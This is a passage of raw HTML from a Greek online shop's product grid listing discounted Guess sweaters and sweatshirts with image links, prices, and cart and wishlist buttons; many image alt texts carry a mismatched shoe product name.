| BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_014_2.jpg 700w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_014_2-600x600.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_014_2-100x100.jpg 100w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_014_2-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-saylor-logo-swtr-w5br41z2nq2-off-white/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187104" data-product_sku="W5BR41Z2NQ2-2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS SAYLOR LOGO SWTR W5BR41Z2NQ2 | OFF WHITE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-saylor-logo-swtr-w5br41z2nq2-off-white/" >GUESS SAYLOR LOGO SWTR W5BR41Z2NQ2 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>80.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>55.20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187104" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187100">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-saylor-logo-swtr-w5br41z2nq2-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1333" height="2000" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_000_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_000_1.jpg 1333w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_000_1-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_000_1-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_000_1-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_000_1-1200x1800.jpg 1200w" sizes="(max-width: 1333px) 100vw, 1333px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1333" height="2000" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_000_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_000_2.jpg 1333w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_000_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_000_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_000_2-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR41Z2NQ2_000_2-1200x1800.jpg 1200w" sizes="(max-width: 1333px) 100vw, 1333px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-saylor-logo-swtr-w5br41z2nq2-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187100" data-product_sku="W5BR41Z2NQ2-1" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS SAYLOR LOGO SWTR W5BR41Z2NQ2 | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-saylor-logo-swtr-w5br41z2nq2-black/" >GUESS SAYLOR LOGO SWTR W5BR41Z2NQ2 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>80.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>55.20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187100" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187096">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-melanie-triangle-logo-sw-w5br39z2nq2-blue/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_039_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_039_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_039_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_039_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_039_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_039_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_039_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_039_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_039_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_039_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_039_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_039_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-melanie-triangle-logo-sw-w5br39z2nq2-blue/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187096" data-product_sku="W5BR39Z2NQ2-3" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS MELANIE TRIANGLE LOGO SW W5BR39Z2NQ2 | BLUE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-melanie-triangle-logo-sw-w5br39z2nq2-blue/" >GUESS MELANIE TRIANGLE LOGO SW W5BR39Z2NQ2...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>80.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>55.20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187096" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187092">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-melanie-triangle-logo-sw-w5br39z2nq2-off-white/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_014_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_014_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_014_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_014_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_014_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_014_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_014_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_014_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_014_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_014_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_014_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_014_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-melanie-triangle-logo-sw-w5br39z2nq2-off-white/" data-quantity="1" class="button product_type_variable" data-product_id="187092" data-product_sku="W5BR39Z2NQ2-2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS MELANIE TRIANGLE LOGO SW W5BR39Z2NQ2 | OFF WHITE&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-melanie-triangle-logo-sw-w5br39z2nq2-off-white/" >GUESS MELANIE TRIANGLE LOGO SW W5BR39Z2NQ2...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187092" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187088">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-melanie-triangle-logo-sw-w5br39z2nq2-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_000_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_000_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_000_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_000_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_000_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_000_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_000_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_000_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_000_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_000_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_000_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR39Z2NQ2_000_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-melanie-triangle-logo-sw-w5br39z2nq2-black/" data-quantity="1" class="button product_type_variable" data-product_id="187088" data-product_sku="W5BR39Z2NQ2-1" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS MELANIE TRIANGLE LOGO SW W5BR39Z2NQ2 | BLACK&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-melanie-triangle-logo-sw-w5br39z2nq2-black/" >GUESS MELANIE TRIANGLE LOGO SW W5BR39Z2NQ2...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187088" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187084">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-aubrey-4g-swtr-w5br23z3jd2-blue/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1200" height="1820" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR23Z3JD2_039_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR23Z3JD2_039_1.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR23Z3JD2_039_1-768x1165.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR23Z3JD2_039_1-1013x1536.jpg 1013w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR23Z3JD2_039_1-600x910.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1200" height="1820" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR23Z3JD2_039_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR23Z3JD2_039_2.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR23Z3JD2_039_2-768x1165.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR23Z3JD2_039_2-1013x1536.jpg 1013w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BR23Z3JD2_039_2-600x910.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-aubrey-4g-swtr-w5br23z3jd2-blue/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187084" data-product_sku="W5BR23Z3JD2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS AUBREY 4G SWTR W5BR23Z3JD2 | BLUE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-aubrey-4g-swtr-w5br23z3jd2-blue/" >GUESS AUBREY 4G SWTR W5BR23Z3JD2 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>68.31<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187084" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187080">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-pink/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="577" height="768" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_064_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="576" height="768" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_064_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-pink/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187080" data-product_sku="W5BQ11KC8I1-3" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS TRIANGLE GLITTER SWEATSHIRT W5BQ11KC8I1 | PINK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-pink/" >GUESS TRIANGLE GLITTER SWEATSHIRT W5BQ11KC8I1 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>62.10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187080" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187076">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-triangle-glitter-sweatshirt-w5bq11kc8i1-light-grey/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="800" height="1066" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_1.jpg 800w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_1-768x1023.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_1-600x800.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="800" height="1066" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5BQ11KC8I1_003_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" 